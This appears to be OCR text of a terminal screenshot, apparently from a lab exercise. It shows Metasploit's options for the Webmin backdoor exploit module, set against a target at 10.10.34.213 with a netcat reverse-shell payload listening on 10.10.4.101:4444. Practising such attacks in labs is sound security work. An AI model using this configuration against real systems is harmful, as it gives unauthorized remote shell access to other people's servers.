 File Edit View Search Terminal Help
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.34.213 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.10.4.101 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to
listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.4.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/webmin_backdoor) >